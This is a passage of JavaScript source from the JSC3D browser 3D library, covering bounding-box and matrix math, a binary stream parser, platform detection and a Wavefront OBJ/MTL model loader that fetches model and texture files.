JSC3D.Texture.prototype.hasTransparency = false;
/**
 * {String} URL of the image source of the texture. Read only.
 */
JSC3D.Texture.prototype.srcUrl = '';
/**
 * {Function} A callback function that will be invoked immediately as the texture is ready.
 */
JSC3D.Texture.prototype.onready = null;
JSC3D.Texture.cv = null;


/**
	@class AABB

	This class implements the Axis-Aligned Bounding Box to measure spatial enclosure.
 */
JSC3D.AABB = function() {
	/**
	 * {Number} X coordinate of the minimum edge of the box.
	 */
	this.minX = 0;
	/**
	 * {Number} Y coordinate of the minimum edge of the box.
	 */
	this.minY = 0;
	/**
	 * {Number} Z coordinate of the minimum edge of the box.
	 */
	this.minZ = 0;
	/**
	 * {Number} X coordinate of the maximum edge of the box.
	 */
	this.maxX = 0;
	/**
	 * {Number} Y coordinate of the maximum edge of the box.
	 */
	this.maxY = 0;
	/**
	 * {Number} Z coordinate of the maximum edge of the box.
	 */
	this.maxZ = 0;
};

/**
	Get center coordinates of the AABB.
	@param {Array} c an array to receive the result.
	@returns {Array} center coordinates as an array.
 */
JSC3D.AABB.prototype.center = function(c) {
	if(c) {
		c[0] = 0.5 * (this.minX + this.maxX);
		c[1] = 0.5 * (this.minY + this.maxY);
		c[2] = 0.5 * (this.minZ + this.maxZ);
	}
	else
		c = [0.5 * (this.minX + this.maxX), 0.5 * (this.minY + this.maxY), 0.5 * (this.minZ + this.maxZ)];
	return c;
};

/**
	Get the length of the diagonal of the AABB.
	@returns {Number} length of the diagonal.
 */
JSC3D.AABB.prototype.lengthOfDiagonal = function() {
	var xx = this.maxX - this.minX;
	var yy = this.maxY - this.minY;
	var zz = this.maxZ - this.minZ;
	return Math.sqrt(xx * xx + yy * yy + zz * zz);
};


/**
	@class Matrix3x4

	This class implements 3x4 matrix and mass operations for 3D transformations.
 */
JSC3D.Matrix3x4 = function() {
	this.m00 = 1; this.m01 = 0; this.m02 = 0; this.m03 = 0;
	this.m10 = 0; this.m11 = 1; this.m12 = 0; this.m13 = 0;
	this.m20 = 0; this.m21 = 0; this.m22 = 1; this.m23 = 0;
};

/**
	Make the matrix an identical matrix.
 */
JSC3D.Matrix3x4.prototype.identity = function() {
	this.m00 = 1; this.m01 = 0; this.m02 = 0; this.m03 = 0;
	this.m10 = 0; this.m11 = 1; this.m12 = 0; this.m13 = 0;
	this.m20 = 0; this.m21 = 0; this.m22 = 1; this.m23 = 0;
};

/**
	Scale the matrix using scaling factors on each axial directions.
	@param {Number} sx scaling factors on x-axis.
	@param {Number} sy scaling factors on y-axis.
	@param {Number} sz scaling factors on z-axis.
 */
JSC3D.Matrix3x4.prototype.scale = function(sx, sy, sz) {
	this.m00 *= sx; this.m01 *= sx; this.m02 *= sx; this.m03 *= sx;
	this.m10 *= sy; this.m11 *= sy; this.m12 *= sy; this.m13 *= sy;
	this.m20 *= sz; this.m21 *= sz; this.m22 *= sz; this.m23 *= sz;
};

/**
	Translate the matrix using translations on each axial directions.
	@param {Number} tx translations on x-axis.
	@param {Number} ty translations on y-axis.
	@param {Number} tz translations on z-axis.
 */
JSC3D.Matrix3x4.prototype.translate = function(tx, ty, tz) {
	this.m03 += tx;
	this.m13 += ty;
	this.m23 += tz;
};

/**
	Rotate the matrix an arbitrary angle about the x-axis.
	@param {Number} angle rotation angle in degrees.
 */
JSC3D.Matrix3x4.prototype.rotateAboutXAxis = function(angle) {
	if(angle != 0) {
		angle *= Math.PI / 180;
		var c = Math.cos(angle);
		var s = Math.sin(angle);

		var m10 = c * this.m10 - s * this.m20;
		var m11 = c * this.m11 - s * this.m21;
		var m12 = c * this.m12 - s * this.m22;
		var m13 = c * this.m13 - s * this.m23;
		var m20 = c * this.m20 + s * this.m10;
		var m21 = c * this.m21 + s * this.m11;
		var m22 = c * this.m22 + s * this.m12;
		var m23 = c * this.m23 + s * this.m13;

		this.m10 = m10; this.m11 = m11; this.m12 = m12; this.m13 = m13;
		this.m20 = m20; this.m21 = m21; this.m22 = m22; this.m23 = m23;
	}
};

/**
	Rotate the matrix an arbitrary angle about the y-axis.
	@param {Number} angle rotation angle in degrees.
 */
JSC3D.Matrix3x4.prototype.rotateAboutYAxis = function(angle) {
	if(angle != 0) {
		angle *= Math.PI / 180;
		var c = Math.cos(angle);
		var s = Math.sin(angle);

		var m00 = c * this.m00 + s * this.m20;
		var m01 = c * this.m01 + s * this.m21;
		var m02 = c * this.m02 + s * this.m22;
		var m03 = c * this.m03 + s * this.m23;
		var m20 = c * this.m20 - s * this.m00;
		var m21 = c * this.m21 - s * this.m01;
		var m22 = c * this.m22 - s * this.m02;
		var m23 = c * this.m23 - s * this.m03;

		this.m00 = m00; this.m01 = m01; this.m02 = m02; this.m03 = m03;
		this.m20 = m20; this.m21 = m21; this.m22 = m22; this.m23 = m23;
	}
};

/**
	Rotate the matrix an arbitrary angle about the z-axis.
	@param {Number} angle rotation angle in degrees.
 */
JSC3D.Matrix3x4.prototype.rotateAboutZAxis = function(angle) {
	if(angle != 0) {
		angle *= Math.PI / 180;
		var c = Math.cos(angle);
		var s = Math.sin(angle);

		var m10 = c * this.m10 + s * this.m00;
		var m11 = c * this.m11 + s * this.m01;
		var m12 = c * this.m12 + s * this.m02;
		var m13 = c * this.m13 + s * this.m03;
		var m00 = c * this.m00 - s * this.m10;
		var m01 = c * this.m01 - s * this.m11;
		var m02 = c * this.m02 - s * this.m12;
		var m03 = c * this.m03 - s * this.m13;

		this.m00 = m00; this.m01 = m01; this.m02 = m02; this.m03 = m03;
		this.m10 = m10; this.m11 = m11; this.m12 = m12; this.m13 = m13;
	}
};

/**
	Multiply the matrix by another matrix.
	@param {JSC3D.Matrix3x4} mult another matrix to be multiplied on this.
 */
JSC3D.Matrix3x4.prototype.multiply = function(mult) {
	var m00 = mult.m00 * this.m00 + mult.m01 * this.m10 + mult.m02 * this.m20;
	var m01 = mult.m00 * this.m01 + mult.m01 * this.m11 + mult.m02 * this.m21;
	var m02 = mult.m00 * this.m02 + mult.m01 * this.m12 + mult.m02 * this.m22;
	var m03 = mult.m00 * this.m03 + mult.m01 * this.m13 + mult.m02 * this.m23 + mult.m03;
	var m10 = mult.m10 * this.m00 + mult.m11 * this.m10 + mult.m12 * this.m20;
	var m11 = mult.m10 * this.m01 + mult.m11 * this.m11 + mult.m12 * this.m21;
	var m12 = mult.m10 * this.m02 + mult.m11 * this.m12 + mult.m12 * this.m22;
	var m13 = mult.m10 * this.m03 + mult.m11 * this.m13 + mult.m12 * this.m23 + mult.m13;
	var m20 = mult.m20 * this.m00 + mult.m21 * this.m10 + mult.m22 * this.m20;
	var m21 = mult.m20 * this.m01 + mult.m21 * this.m11 + mult.m22 * this.m21;
	var m22 = mult.m20 * this.m02 + mult.m21 * this.m12 + mult.m22 * this.m22;
	var m23 = mult.m20 * this.m03 + mult.m21 * this.m13 + mult.m22 * this.m23 + mult.m23;

	this.m00 = m00; this.m01 = m01; this.m02 = m02; this.m03 = m03;
	this.m10 = m10; this.m11 = m11; this.m12 = m12; this.m13 = m13;
	this.m20 = m20; this.m21 = m21; this.m22 = m22; this.m23 = m23;
};


/**
	@class Math3D

	This class provides some utility methods for 3D mathematics.
 */
JSC3D.Math3D = {

	/**
		Transform vectors using the given matrix.
		@param {JSC3D.Matrix3x4} mat the transformation matrix.
		@param {Array} vecs a batch of vectors to be transform.
		@param {Array} xfvecs where to output the transformed vetors.
	 */
	transformVectors: function(mat, vecs, xfvecs) {
		for(var i=0; i<vecs.length; i+=3) {
			var x = vecs[i    ];
			var y = vecs[i + 1];
			var z = vecs[i + 2];
			xfvecs[i    ] = mat.m00 * x + mat.m01 * y + mat.m02 * z + mat.m03;
			xfvecs[i + 1] = mat.m10 * x + mat.m11 * y + mat.m12 * z + mat.m13;
			xfvecs[i + 2] = mat.m20 * x + mat.m21 * y + mat.m22 * z + mat.m23;
		}
	},

	/**
		Transform vectors using the given matrix. Only z components (transformed) will be written out.
		@param {JSC3D.Matrix3x4} mat the transformation matrix.
		@param {Array} vecs a batch of vectors to be transform.
		@param {Array} xfveczs where to output the transformed z components of the input vectors.
	 */
	transformVectorZs: function(mat, vecs, xfveczs) {
		var num = vecs.length / 3;
		var i = 0, j = 0
		while(i < num) {
			xfveczs[i] = mat.m20 * vecs[j] + mat.m21 * vecs[j + 1] + mat.m22 * vecs[j + 2] + mat.m23;
			i++;
			j += 3;
		}
	}, 

	/**
		Normalize vectors.
		@param {Array} src a batch of vectors to be normalized.
		@param {Array} dest where to output the normalized results.
	 */
	normalizeVectors: function(src, dest) {
		var num = src.length;
		for(var i=0; i<num; i+=3) {
			var x = src[i    ];
			var y = src[i + 1];
			var z = src[i + 2];
			var len = Math.sqrt(x * x + y * y + z * z);
			if(len > 0) {
				len = 1 / len;
				x *= len;
				y *= len;
				z *= len;
			}

			dest[i    ] = x;
			dest[i + 1] = y;
			dest[i + 2] = z;
		}
	}

};


JSC3D.Util = {

	/**
	 * Convert content of a responseBody, as the result of an XHR request, to a (binary) string. 
	 * This method is special for IE.
	 */
	ieXHRResponseBodyToString: function(responseBody) {
		// I had expected this could be done by a single line: 
		//     String.fromCharCode.apply(null, (new VBArray(responseBody)).toArray()); 
		// But it tends to result in an 'out of stack space' exception on larger streams. 
		// So we just cut the array to smaller pieces (64k for each) and convert them to 
		// strings which can then be combined into one.
		var arr = (new VBArray(responseBody)).toArray();
		var str = '';
		for(var i=0; i<arr.length-65536; i+=65536)
			str += String.fromCharCode.apply(null, arr.slice(i, i+65536));
		return str + String.fromCharCode.apply(null, arr.slice(i));
	}

};


JSC3D.PlatformInfo = (function() {
	var info = {
		browser:			'other', 
		version:			'n/a', 
		isTouchDevice:		(document.createTouch != undefined), 		// detect if it is running on touch device
		supportTypedArrays:	(window.Uint32Array != undefined),			// see if Typed Arrays are supported 
		supportWebGL:		(window.WebGLRenderingContext != undefined)	// see if WebGL context is supported
	};

	var agents = [
		['firefox', /Firefox[\/\s](\d+(?:\.\d+)*)/], 
		['chrome',  /Chrome[\/\s](\d+(?:\.\d+)*)/ ], 
		['opera',   /Opera[\/\s](\d+(?:\.\d+)*)/], 
		['safari',  /Safari[\/\s](\d+(?:\.\d+)*)/], 
		['webkit',  /AppleWebKit[\/\s](\d+(?:\.\d+)*)/], 
		['ie',      /MSIE[\/\s](\d+(?:\.\d+)*)/], 
		/*
		 * For IE11 and above, as the old keyword 'MSIE' no longer exists there.
		 * By Laurent Piroelle <laurent.piroelle@fabzat.com>.
		 */
		['ie',      /Trident\/\d+\.\d+;\s.*rv:(\d+(?:\.\d+)*)/]
	];

	var matches;
	for(var i=0; i<agents.length; i++) {
		if((matches = agents[i][1].exec(window.navigator.userAgent))) {
			info.browser = agents[i][0];
			info.version = matches[1];
			break;
		}
	}

	return info;
}) ();


/**
	@class BinaryStream
	The helper class to parse data from a binary stream.
 */
JSC3D.BinaryStream = function(data, isBigEndian) {
	if(isBigEndian)
		throw 'JSC3D.BinaryStream constructor failed: Big endian is not supported yet!';

	this.data = data;
	this.offset = 0;
};

/**
	Get the full length (in bytes) of the stream.
	@returns {Number} the length of the stream.
 */
JSC3D.BinaryStream.prototype.size = function() {
	return this.data.length;
};

/**
	Get current position of the indicator.
	@returns {Number} current position in stream.
 */
JSC3D.BinaryStream.prototype.tell = function() {
	return this.offset;
};

/**
	Set the position indicator of the stream to a new position.
	@param {Number} position the new position.
	@returns {Boolean} true if succeeded; false if the given position is out of range.
 */
JSC3D.BinaryStream.prototype.seek = function(position) {
	if(position < 0 || position >= this.data.length)
		return false;

	this.offset = position;

	return true;
};

/**
	Reset the position indicator to the beginning of the stream.
 */
JSC3D.BinaryStream.prototype.reset = function() {
	this.offset = 0;
};

/**
	Advance the position indicator to skip a given number of bytes.
	@param {Number} bytesToSkip the number of bytes to skip.
 */
JSC3D.BinaryStream.prototype.skip = function(bytesToSkip) {
	if(this.offset + bytesToSkip > this.data.length)
		this.offset = this.data.length;
	else
		this.offset += bytesToSkip;
};

/**
	Get count of the remaining bytes in the stream.
	@returns {Number} the number of bytes from current position to the end of the stream.
 */
JSC3D.BinaryStream.prototype.available = function() {
	return this.data.length - this.offset;
};

/**
	See if the position indicator is already at the end of the stream.
	@returns {Boolean} true if the position indicator is at the end of the stream; false if not.
 */
JSC3D.BinaryStream.prototype.eof = function() {
	return !(this.offset < this.data.length);
};

/**
	Read an 8-bits' unsigned int number.
	@returns {Number} an 8-bits' unsigned int number, or NaN if any error occured.
 */
JSC3D.BinaryStream.prototype.readUInt8 = function() {
	return this.decodeInt(1, false);
};

/**
	Read an 8-bits' signed int number.
	@returns {Number} an 8-bits' signed int number, or NaN if any error occured.
 */
JSC3D.BinaryStream.prototype.readInt8 = function() {
	return this.decodeInt(1, true);
};

/**
	Read a 16-bits' unsigned int number.
	@returns {Number} a 16-bits' unsigned int number, or NaN if any error occured.
 */
JSC3D.BinaryStream.prototype.readUInt16 = function() {
	return this.decodeInt(2, false);
};

/**
	Read a 16-bits' signed int number.
	@returns {Number} a 16-bits' signed int number, or NaN if any error occured.
 */
JSC3D.BinaryStream.prototype.readInt16 = function() {
	return this.decodeInt(2, true);
};

/**
	Read a 32-bits' unsigned int number.
	@returns {Number} a 32-bits' unsigned int number, or NaN if any error occured.
 */
JSC3D.BinaryStream.prototype.readUInt32 = function() {
	return this.decodeInt(4, false);
};

/**
	Read a 32-bits' signed int number.
	@returns {Number} a 32-bits' signed int number, or NaN if any error occured.
 */
JSC3D.BinaryStream.prototype.readInt32 = function() {
	return this.decodeInt(4, true);
};

/**
	Read a 32-bits' (IEEE 754) floating point number.
	@returns {Number} a 32-bits' floating point number, or NaN if any error occured.
 */
JSC3D.BinaryStream.prototype.readFloat32 = function() {
	return this.decodeFloat(4, 23);
};

/**
	Read a 64-bits' (IEEE 754) floating point number.
	@returns {Number} a 64-bits' floating point number, or NaN if any error occured.
 */
JSC3D.BinaryStream.prototype.readFloat64 = function() {
	return this.decodeFloat(8, 52);
};

/**
	Read a piece of the stream into a given buffer.
	@param {Array} buffer the buffer to receive the result.
	@param {Number} bytesToRead length of the piece to be read, in bytes.
	@returns {Number} the total number of bytes that are successfully read.
 */
JSC3D.BinaryStream.prototype.readBytes = function(buffer, bytesToRead) {
	var bytesRead = bytesToRead;
	if(this.offset + bytesToRead > this.data.length)
		bytesRead = this.data.length - this.offset;

	for(var i=0; i<bytesRead; i++) {
		buffer[i] = this.data[this.offset++].charCodeAt(0) & 0xff;
	}

	return bytesRead;
};

/**
	@private
 */
JSC3D.BinaryStream.prototype.decodeInt = function(bytes, isSigned) {
	// are there enough bytes for this integer?
	if(this.offset + bytes > this.data.length) {
		this.offset = this.data.length;
		return NaN;
	}

	var rv = 0, f = 1;
	for(var i=0; i<bytes; i++) {
		rv += ((this.data[this.offset++].charCodeAt(0) & 0xff) * f);
		f *= 256;
	}

	if( isSigned && (rv & Math.pow(2, bytes * 8 - 1)) )
		rv -= Math.pow(2, bytes * 8);

	return rv;
};

/**
	@private
 */
JSC3D.BinaryStream.prototype.decodeFloat = function(bytes, significandBits) {
	// are there enough bytes for the float?
	if(this.offset + bytes > this.data.length) {
		this.offset = this.data.length;
		return NaN;
	}

	var mLen = significandBits;
	var eLen = bytes * 8 - mLen - 1;
	var eMax = (1 << eLen) - 1;
	var eBias = eMax >> 1;

	var i = bytes - 1; 
	var d = -1; 
	var s = this.data[this.offset + i].charCodeAt(0) & 0xff; 
	i += d; 
	var bits = -7;
	var e = s & ((1 << (-bits)) - 1);
	s >>= -bits;
	bits += eLen
	while(bits > 0) {
		e = e * 256 + (this.data[this.offset + i].charCodeAt(0) & 0xff);
		i += d;
		bits -= 8;
	}

	var m = e & ((1 << (-bits)) - 1);
	e >>= -bits;
	bits += mLen;
	while(bits > 0) {
		m = m * 256 + (this.data[this.offset + i].charCodeAt(0) & 0xff);
		i += d;
		bits -= 8;
	}

	this.offset += bytes;

	switch(e) {
	case 0:		// 0 or denormalized number
		e = 1 - eBias;
		break;
	case eMax:	// NaN or +/-Infinity
		return m ? NaN : ((s ? -1 : 1) * Infinity);
	default:	// normalized number
		m += Math.pow(2, mLen);
		e -= eBias;
		break;
	}

	return (s ? -1 : 1) * m * Math.pow(2, e - mLen);
};


/**
	@class LoaderSelector
 */
JSC3D.LoaderSelector = {

	/**
		Register a scene loader for a specific file format, using the file extesion name for lookup.
		@param {String} fileExtName extension name for the specific file format.
		@param {Function} loaderCtor constructor of the loader class.
	 */
	registerLoader: function(fileExtName, loaderCtor) {
		if((typeof loaderCtor) == 'function') {
			JSC3D.LoaderSelector.loaderTable[fileExtName] = loaderCtor;
		}
	},

	/**
		Get the proper loader for a target file format using the file extension name.
		@param {String} fileExtName file extension name for the specific format.
		@returns {Object} loader object for the specific format; null if not found.
	 */
	getLoader: function(fileExtName) {
		var loaderCtor = JSC3D.LoaderSelector.loaderTable[fileExtName.toLowerCase()];
		if(!loaderCtor)
			return null;

		var loaderInst;
		try {
			loaderInst = new loaderCtor();
		}
		catch(e) {
			loaderInst = null; 
		}

		return loaderInst;
	},

	loaderTable: {}
};


/**
	@class ObjLoader

	This class implements a scene loader from a Wavefront obj file. 
 */
JSC3D.ObjLoader = function(onload, onerror, onprogress, onresource) {
	this.onload = (onload && typeof(onload) == 'function') ? onload : null;
	this.onerror = (onerror && typeof(onerror) == 'function') ? onerror : null;
	this.onprogress = (onprogress && typeof(onprogress) == 'function') ? onprogress : null;
	this.onresource = (onresource && typeof(onresource) == 'function') ? onresource : null;
	this.requestCount = 0;
	this.requests = [];
};

/**
	Load scene from a given obj file.
	@param {String} urlName a string that specifies where to fetch the obj file.
 */
JSC3D.ObjLoader.prototype.loadFromUrl = function(urlName) {
	var urlPath = '';
	var fileName = urlName;
	var queryPart = '';

	var questionMarkAt = urlName.indexOf('?');
	if(questionMarkAt >= 0) {
		queryPart = urlName.substring(questionMarkAt);
		fileName = urlName = urlName.substring(0, questionMarkAt);
	}

	var lastSlashAt = urlName.lastIndexOf('/');
	if(lastSlashAt == -1)
		lastSlashAt = urlName.lastIndexOf('\\');
	if(lastSlashAt != -1) {
		urlPath = urlName.substring(0, lastSlashAt+1);
		fileName = urlName.substring(lastSlashAt+1);
	}

	this.requestCount = 0;
	this.loadObjFile(urlPath, fileName, queryPart);
};

/**
	Abort current loading if it is not finished yet.
 */
JSC3D.ObjLoader.prototype.abort = function() {
	for(var i=0; i<this.requests.length; i++) {
		this.requests[i].abort();
	}
	this.requests = [];
	this.requestCount = 0;
};

/**
	Load scene from the obj file using the given url path and file name.
	@private
 */
JSC3D.ObjLoader.prototype.loadObjFile = function(urlPath, fileName, queryPart) {
	var urlName = urlPath + fileName + queryPart;
	var self = this;
	var xhr = new XMLHttpRequest;
	xhr.open('GET', encodeURI(urlName), true);

	xhr.onreadystatechange = function() {
		if(this.readyState == 4) {
			if(this.status == 200 || this.status == 0) {
				if(self.onload) {
					if(self.onprogress)
						self.onprogress('Loading obj file ...', 1);
					if(JSC3D.console)
						JSC3D.console.logInfo('Finished loading obj file "' + urlName + '".');
					var scene = new JSC3D.Scene;
					scene.srcUrl = urlName;
					var mtllibs = self.parseObj(scene, this.responseText);
					if(mtllibs.length > 0) {
						for(var i=0; i<mtllibs.length; i++)
							self.loadMtlFile(scene, urlPath, mtllibs[i]);
					}
					self.requests.splice(self.requests.indexOf(this), 1);
					if(--self.requestCount == 0)
						self.onload(scene);
				}
			}
			else {
				self.requests.splice(self.requests.indexOf(this), 1);
				self.requestCount--;
				if(JSC3D.console)
					JSC3D.console.logError('Failed to load obj file "' + urlName + '".');
				if(self.onerror)
					self.onerror('Failed to load obj file "' + urlName + '".');
			}
		}
	};

	if(this.onprogress) {
		this.onprogress('Loading obj file ...', 0);
		xhr.onprogress = function(event) {
			self.onprogress('Loading obj file ...', event.position / event.totalSize);
		};
	}

	this.requests.push(xhr);
	this.requestCount++;
	xhr.send();
};

/**
	Load materials and textures from an mtl file and set them to corresponding meshes.
	@private
 */
JSC3D.ObjLoader.prototype.loadMtlFile = function(scene, urlPath, fileName) {
	var urlName = urlPath + fileName;
	var self = this;
	var xhr = new XMLHttpRequest;
	xhr.open('GET', encodeURI(urlName), true);

	xhr.onreadystatechange = function() {
		if(this.readyState == 4) {
			if(this.status == 200 || this.status == 0) {
				if(self.onprogress)
					self.onprogress('Loading mtl file ...', 1);
				if(JSC3D.console)
					JSC3D.console.logInfo('Finished loading mtl file "' + urlName + '".');
				var mtls = self.parseMtl(this.responseText);
				var textures = {};
				var meshes = scene.getChildren();
				for(var i=0; i<meshes.length; i++) {
					var mesh = meshes[i];
					if(mesh.mtl != null && mesh.mtllib != null && mesh.mtllib == fileName) {
						var mtl = mtls[mesh.mtl];
						if(mtl != null) {
							if(mtl.material != null)
								mesh.setMaterial(mtl.material);
							if(mtl.textureFileName != '') {
								if(!textures[mtl.textureFileName])
									textures[mtl.textureFileName] = [mesh];
								else
									textures[mtl.textureFileName].push(mesh);
							}
						}
					}
				}
				for(var textureFileName in textures)
					self.setupTexture(textures[textureFileName], urlPath + textureFileName);
			}
			else {
				//TODO: when failed to load an mtl file ...
				if(JSC3D.console)
					JSC3D.console.logWarning('Failed to load mtl file "' + urlName + '". A default material will be applied.');
			}
			self.requests.splice(self.requests.indexOf(this), 1);
			if(--self.requestCount == 0)
				self.onload(scene);
		}
	};

	if(this.onprogress) {
		this.onprogress('Loading mtl file ...', 0);
		xhr.onprogress = function(event) {
			self.onprogress('Loading mtl file ...', event.position / event.totalSize);
		};
	}

	this.requests.push(xhr);
	this.requestCount++;
	xhr.send();
};

/**
	Parse contents of the obj file, generating the scene and returning all required mtllibs. 
	@private
 */
JSC3D.ObjLoader.prototype.parseObj = function(scene, data) {
	var meshes = {};
	var mtllibs = [];
	var namePrefix = 'obj-';
	var meshIndex = 0;
	var curMesh = null;
	var curMtllibName = '';
	var curMtlName = '';

	var tempVertexBuffer = [];		// temporary buffer as container for all vertices
	var tempTexCoordBuffer = [];	// temporary buffer as container for all vertex texture coords

	// create a default mesh to hold all faces that are not associated with any mtl.
	var defaultMeshName = namePrefix + meshIndex++;
	var defaultMesh = new JSC3D.Mesh;
	defaultMesh.name = defaultMeshName;
	defaultMesh.indexBuffer = [];
	meshes['nomtl'] = defaultMesh;
	curMesh = defaultMesh;

	var lines = data.split(/[ \t]*\r?\n[ \t]*/);
	for(var i=0; i<lines.length; i++) {
		var line = lines[i];
		var tokens = line.split(/[ \t]+/);
		if(tokens.length > 0) {
			var keyword = tokens[0];
			switch(keyword) {
			case 'v':
				if(tokens.length > 3) {
					for(var j=1; j<4; j++) {
						tempVertexBuffer.push( parseFloat(tokens[j]) );
					}
				}
				break;
			case 'vn':
				// Ignore vertex normals. These will be calculated automatically when a mesh is initialized.
				break;
			case 'vt':
				if(tokens.length > 2) {
					tempTexCoordBuffer.push( parseFloat(tokens[1]) );
					tempTexCoordBuffer.push( 1 - parseFloat(tokens[2]) );
				}
				break;
			case 'f':
				if(tokens.length > 3) {
					for(var j=1; j<tokens.length; j++) {
						var refs = tokens[j].split('/');
						var index = parseInt(refs[0]) - 1;
						curMesh.indexBuffer.push(index);
						if(refs.length > 1) {
							if(refs[1] != '') {
								if(!curMesh.texCoordIndexBuffer)
									curMesh.texCoordIndexBuffer = [];
								curMesh.texCoordIndexBuffer.push( parseInt(refs[1]) - 1 );
							}
							// Patch to deal with non-standard face statements in obj files generated by LightWave3D.
							else if(refs.length < 3 || refs[2] == '') {
								if(!curMesh.texCoordIndexBuffer)
									curMesh.texCoordIndexBuffer = [];
								curMesh.texCoordIndexBuffer.push(index);
							}
						}
					}
					curMesh.indexBuffer.push(-1);				// mark the end of vertex index sequence for the face
					if(curMesh.texCoordIndexBuffer)
						curMesh.texCoordIndexBuffer.push(-1);	// mark the end of vertex tex coord index sequence for the face
				}
				break;
			case 'mtllib':
				if(tokens.length > 1) {
					curMtllibName = tokens[1];
					mtllibs.push(curMtllibName);
				}
				else
					curMtllibName = '';
				break;
			case 'usemtl':
				if(tokens.length > 1 && tokens[1] != '' && curMtllibName != '') {
					curMtlName = tokens[1];
					var meshid = curMtllibName + '-' + curMtlName;
					var mesh = meshes[meshid];
					if(!mesh) {
						// create a new mesh to accept faces using the same mtl
						mesh = new JSC3D.Mesh;
						mesh.name = namePrefix + meshIndex++;
						mesh.indexBuffer = [];
						mesh.mtllib = curMtllibName;
						mesh.mtl = curMtlName;
						meshes[meshid] = mesh;
					}
					curMesh = mesh;
				}
				else {
					curMtlName = '';
					curMesh = defaultMesh;
				}
				break;
			case '#':
				// ignore comments
			default:
				break;
			}
		}
	}

	var viBuffer = tempVertexBuffer.length >= 3 ? (new Array(tempVertexBuffer.length / 3)) : null;
	var tiBuffer = tempTexCoordBuffer.length >= 2 ? (new Array(tempTexCoordBuffer.length / 2)) : null;

	for(var id in meshes) {
		var mesh = meshes[id];

		// split vertices into the mesh, the indices are also re-calculated
		if(tempVertexBuffer.length >= 3 && mesh.indexBuffer.length > 0) {
			for(var i=0; i<viBuffer.length; i++)
				viBuffer[i] = -1;

			mesh.vertexBuffer = [];
			var oldVI = 0, newVI = 0;
			for(var i=0; i<mesh.indexBuffer.length; i++) {
				oldVI = mesh.indexBuffer[i];
				if(oldVI != -1) {
					if(viBuffer[oldVI] == -1) {
						var v = oldVI * 3;
						mesh.vertexBuffer.push(tempVertexBuffer[v    ]);
						mesh.vertexBuffer.push(tempVertexBuffer[v + 1]);
						mesh.vertexBuffer.push(tempVertexBuffer[v + 2]);
						mesh.indexBuffer[i] = newVI;
						viBuffer[oldVI] = newVI;
						newVI++;
					}
					else {
						mesh.indexBuffer[i] = viBuffer[oldVI];
					}
				}
			}
		}

		// split vertex texture coords into the mesh, the indices for texture coords are re-calculated as well
		if(tempTexCoordBuffer.length >= 2 && mesh.texCoordIndexBuffer != null && mesh.texCoordIndexBuffer.length > 0) {
			for(var i=0; i<tiBuffer.length; i++)
				tiBuffer[i] = -1;

			mesh.texCoordBuffer = [];
			var oldTI = 0, newTI = 0;
			for(var i=0; i<mesh.texCoordIndexBuffer.length; i++) {
				oldTI = mesh.texCoordIndexBuffer[i];
				if(oldTI != -1) {
					if(tiBuffer[oldTI] == -1) {
						var t = oldTI * 2;
						mesh.texCoordBuffer.push(tempTexCoordBuffer[t    ]);
						mesh.texCoordBuffer.push(tempTexCoordBuffer[t + 1]);
						mesh.texCoordIndexBuffer[i] = newTI;
						tiBuffer[oldTI] = newTI;
						newTI++;
					}
					else {
						mesh.texCoordIndexBuffer[i] = tiBuffer[oldTI];
					}
				}
			}
		}

		// add mesh to scene
		if(!mesh.isTrivial())
			scene.addChild(mesh);
	}

	return mtllibs;
};

/**
	Parse contents of an mtl file, returning all materials and textures defined in it.
	@private
 */
JSC3D.ObjLoader.prototype.parseMtl = function(data) {
	var mtls = {};
	var curMtlName = '';

	var lines = data.split(/[ \t]*\r?\n[ \t]*/);
	for(var i=0; i<lines.length; i++) {
		var line = lines[i];
		var tokens = line.split(/[ \t]+/);
		if(tokens.length > 0) {
			var keyword = tokens[0];
			/*
			 * This has been fixed by Laurent Piroelle <laurent.piroelle@fabzat.com> to deal with mtl 
			 * keywords in wrong case caused by some exporting tools.
			 */
			switch(keyword) {
			case 'newmtl':
				curMtlName = tokens[1];
				var mtl = {};
				mtl.material = new JSC3D.Material;
				mtl.material.name = curMtlName;
				mtl.textureFileName = '';
				mtls[curMtlName] = mtl;
				break;
			case 'Ka':
			case 'ka':
				/*
				if(tokens.length == 4 && !isNaN(tokens[1])) {
					var ambientR = (parseFloat(tokens[1]) * 255) & 0xff;
					var ambientG = (parseFloat(tokens[2]) * 255) & 0xff;
					var ambientB = (parseFloat(tokens[3]) * 255) & 0xff;
					var mtl = mtls[curMtlName];
					if(mtl != null)
						mtl.material.ambientColor = (ambientR << 16) | (ambientG << 8) | ambientB;
				}
				*/
				break;
			case 'Kd':
			case 'kd':
				if(tokens.length == 4 && !isNaN(tokens[1])) {
					var diffuseR = (parseFloat(tokens[1]) * 255) & 0xff;
					var diffuseG = (parseFloat(tokens[2]) * 255) & 0xff;
					var diffuseB = (parseFloat(tokens[3]) * 255) & 0xff;
					var mtl = mtls[curMtlName];
					if(mtl != null)
						mtl.material.diffuseColor = (diffuseR << 16) | (diffuseG << 8) | diffuseB;
				}
				break;
			case 'Ks':
			case 'ks':
				// ignore specular reflectivity definition
				break;
			case 'd':
				if(tokens.length == 2 && !isNaN(tokens[1])) {
					var opacity = parseFloat(tokens[1]);
					var mtl = mtls[curMtlName];
					if(mtl != null)
						mtl.material.transparency = 1 - opacity;
				}
				break;
			case 'illum':
				/*
				if(tokens.length == 2 && tokens[1] == '2') {
					var mtl = mtls[curMtlName];
					if(mtl != null)
						mtl.material.simulateSpecular = true;
				}
				*/
				break;
			case 'map_Kd':
			case 'map_kd':
				if(tokens.length == 2) {
					var texFileName = tokens[1];
					var mtl = mtls[curMtlName];
					if(mtl != null)
						mtl.textureFileName = texFileName;
				}
				break;
			case '#':
				// ignore any comment
			default:
				break;
			}
		}
	}

	return mtls;
};

/**
	Asynchronously load a texture from a given url and set it to corresponding meshes when done.
	@private
 */
JSC3D.ObjLoader.prototype.setupTexture = function(meshList, textureUrlName) {
	var self = this;
	var texture = new JSC3D.Texture;

	texture.onready = function() {
		for(var i=0; i<meshList.length; i++)
			meshList[i].setTexture(this);
		if(self.onresource)
			self.onresource(this);
	};

	texture.createFromUrl(textureUrlName);
};

JSC3D.ObjLoader.prototype.onload = null;
JSC3D.ObjLoader.prototype.onerror = null;
JSC3D.ObjLoader.prototype.onprogress = null;
JSC3D.ObjLoader.prototype.onresource = null;
JSC3D.ObjLoader.prototype.requestCount = 0;

JSC3D.LoaderSelector.registerLoader('obj', JSC3D.ObjLoader);


/**
	@class StlLoader

	This class implements a scene loader from an STL file. Both binary and ASCII STL files are supported.
 */
